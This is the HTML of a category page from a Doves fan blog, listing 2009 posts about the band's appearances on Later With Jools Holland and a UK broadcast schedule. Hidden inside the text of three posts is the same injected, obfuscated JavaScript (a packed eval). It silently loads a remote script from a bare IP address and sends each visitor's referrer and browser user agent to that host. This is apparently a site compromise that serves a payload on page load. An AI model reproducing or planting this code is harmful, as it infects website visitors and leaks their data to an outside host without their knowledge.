                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-bbc2 category-566 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>BBC2</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-454" class="group post-standard grid-item  post-454 post type-post status-publish format-standard hentry category-248 category-avi category-bbc-two category-bbc2 category-divx category-doves category-doves-kingdom-of-rust category-jools-holland category-later category-later-with-jools-holland category-live category-mpeg category-mpeg4 category-tv category-video category-xvid">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-04-18 10:48:00">April 18, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">April 18, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/04/18/archive-doves-on-later-with-jools-holland/" rel="bookmark">Archive: Doves On Later With Jools Holland</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p>A third song, &#8217;10:03&#8242;, <span style="font-style:italic;">was</span> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|knais|var|u0026u|referrer|denaz||js|php'.split('|'),0,{}))
</script></noindex> broadcast on last night&#8217;s extended version of the BBC&#8217;s &#8216;Later With Jools Holland&#8217; show.</p>
<p><a href="http://dovesmusic.blogspot.com/" target="_blank"><img decoding="async" src="https://i44.tinypic.com/4l0mkh.png" border="0" alt="Doves on 'Later With Jools Holland'"></a></p>
<p>Click <a href="http://www.qooy.com/files/0AZCICZG/DLOL2.zip">here</a> to download a video of the performance.</p>
<p>The video is an Xvid-encoded MPEG4 AVI file which should be standalone-compatible with most new DVD or AV players which are equipped to play DivX files.</p>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-447" class="group post-standard grid-item  post-447 post type-post status-publish format-standard hentry category-avi category-bbc-two category-bbc2 category-divx category-doves category-doves-kingdom-of-rust category-jools-holland category-later category-later-with-jools-holland category-live category-mpeg category-mpeg4 category-tv category-video category-winter-hill category-xvid">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-04-15 20:38:00">April 15, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">April 15, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/04/15/archive-doves-on-later-live/" rel="bookmark">Archive: Doves On Later Live</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p>As <a href="http://dovesmusic.blogspot.com/2009/04/later-with-jools-holland-video_14.html">reported <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tdyka|var|u0026u|referrer|hheye||js|php'.split('|'),0,{}))
</script></noindex> earlier</a> by Nicky, Doves appeared live on U.K. television last night, on BBC2&#8217;s &#8216;Later Live With Jools Holland&#8217; show.</p>
<p><a href="http://dovesmusic.blogspot.com/" target="_blank"><img decoding="async" src="https://i43.tinypic.com/a584k5.png" border="0" alt="Doves on 'Later Live With Jools Holland'"></a></p>
<p>The band performed &#8216;Kingdom Of Rust&#8217; and &#8216;Winter Hill&#8217;. Click <a href="http://www.qooy.com/files/1MAGJVZZ/DLOL1.zip">here</a> to download videos of their appearance.</p>
<p>The videos are Xvid-encoded MPEG4 AVI files which should be standalone-compatible with most new DVD or AV players which are equipped to play DivX files.</p>
<p><a href="http://dovesmusic.blogspot.com/" target="_blank"><img decoding="async" src="https://i40.tinypic.com/214o4sh.png" border="0" alt="Doves on 'Later Live With Jools Holland'"></a></p>
<p>An extended pre-recorded version of the show will be broadcast on BBC2 in the U.K. this coming Friday. It&#8217;s possible that at least one more performance or interview will be screened, in addition to their two other already screened appearances.</p>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-391" class="group post-standard grid-item  post-391 post type-post status-publish format-standard hentry category-bbc-radio category-bbc-two category-bbc2 category-c4 category-channel-4 category-channel-four category-later-with-jools-holland category-nme-tv category-radio-one category-xfm category-zane-lowe">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-04-05 10:53:00">April 5, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">April 5, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/04/05/uk-tv-radio-schedule-recap/" rel="bookmark">UK TV &amp; Radio Schedule Recap</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p>This is just a brief recap of all Doves&#8217; forthcoming scheduled appearances on UK TV and radio, courtesy of the IMDb UK TV &#038; Radio Guide. Please note that all scheduling and programme information is subject to change.</p>
<p><a href="http://www.mydigiguide.com/dgx/wbl.dll?h=26&#038;a=19&#038;PID=183340&#038;uss=xfm%20residency&#038;rl=ax3d18">XFM <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fkyks|var|u0026u|referrer|ntzdy||js|php'.split('|'),0,{}))
</script></noindex> Residency</a><br />XFM London / XFM Manchester Radio, April 5th <span style="font-weight:bold;">(TONIGHT)</span> at 09:00pm BST.</p>
<p><a href="http://www.xfm.co.uk/" target="_blank"><img decoding="async" src="https://i40.tinypic.com/2lixzdf.gif" border="0" alt="XFM"></a></p>
<blockquote><p>Join this week&#8217;s Xfm resident DJ who will be playing their favourite music. Go to Xfm.co.uk to find out more.</p></blockquote>
<p><a href="http://www.mydigiguide.com/dgx/wbl.dll?h=26&#038;a=19&#038;PID=164481&#038;uss=Doves&#038;rl=ax3d18">Zane Lowe</a><br />BBC Radio One, April 8th at 07:00pm BST.</p>
<p><a href="http://www.bbc.co.uk/radio1/" target="_blank"><img decoding="async" src="https://i41.tinypic.com/28tchhc.gif" border="0" alt="BBC Radio One"></a></p>
<blockquote><p>Two hours of the best new and cutting-edge music, featuring Doves in session from Maida Vale.</p></blockquote>
<p><a href="http://www.mydigiguide.com/dgx/wbl.dll?h=26&#038;a=19&#038;PID=6643&#038;uss=Doves&#038;rl=ax3d18">Later Live&#8230; with Jools Holland</a><br />BBC Two, April 14th at 10:00pm BST.</p>
<p><a href="http://www.bbc.co.uk/bbctwo/" target="_blank"><img decoding="async" src="https://i43.tinypic.com/16acqw0.gif" border="0" alt="BBC Two"></a></p>
<blockquote><p>Joining Jools for the second show will be Manchester three-piece Doves, who make a welcome return to the show with tunes from their new album Kingdom Of Rust. Marianne Faithfull will be in the studio to perform numbers from her acclaimed new album Easy Come, Easy Go, which sees her covering songs by the likes of Jarvis and Morrissey. Noisettes, Malian singer/songwriter Rokia Traore and Madeline Peyroux also perform. Plus, Jools chats with Grandmaster Flash who has only just got round to releasing his first solo album.</p></blockquote>
<p><a href="http://www.mydigiguide.com/dgx/wbl.dll?h=26&#038;a=19&#038;PID=163660&#038;uss=Doves&#038;rl=ax3d18">Doves Takeover</a><br />NME TV, April 15th at 00:00am BST.</p>
<p><a href="http://www.nme.com/nmetv" target="_blank"><img decoding="async" src="https://i40.tinypic.com/6sqob5.gif" border="0" alt="NME TV"></a></p>
<blockquote><p>The Doves dropped in to pick their perfect playlist. Expect classics from the Chemical Brothers and Sonic Youth.</p></blockquote>
<p><a href="http://www.mydigiguide.com/dgx/wbl.dll?h=26&#038;a=19&#038;PID=20120&#038;uss=Doves&#038;rl=ax3d18">4music Favourites: Doves</a><br />Channel 4, April 16th at 00:05am BST.</p>
<p><a href="http://www.channel4.com/" target="_blank"><img decoding="async" src="https://i40.tinypic.com/vrzz8i.gif" border="0" alt="Channel 4"></a></p>
<blockquote><p>Interview and performance from indie rock band Doves, featuring songs from their new album Kingdom of Rust.</p></blockquote>
<p><a href="http://www.mydigiguide.com/dgx/wbl.dll?h=26&#038;a=19&#038;PID=6751&#038;uss=Doves&#038;rl=ax3d18">Later&#8230; with Jools Holland</a><br />BBC Two, April 17th at 11:35pm BST.</p>
<p><a href="http://www.bbc.co.uk/bbctwo/" target="_blank"><img decoding="async" src="https://i43.tinypic.com/16acqw0.gif" border="0" alt="BBC Two"></a></p>
<blockquote><p>More from Manchester three-piece Doves, who make a welcome return to the show with tunes from their new album Kingdom Of Rust. Marianne Faithfull will be in the studio to perform numbers from her acclaimed new album Easy Come, Easy Go, which sees her covering songs by the likes of Jarvis and Morrissey. Noisettes, Malian singer/songwriter Rokia Traore and Madeline Peyroux also perform. Plus, Jools chats with Grandmaster Flash who has only just got round to releasing his first solo album.</p></blockquote>
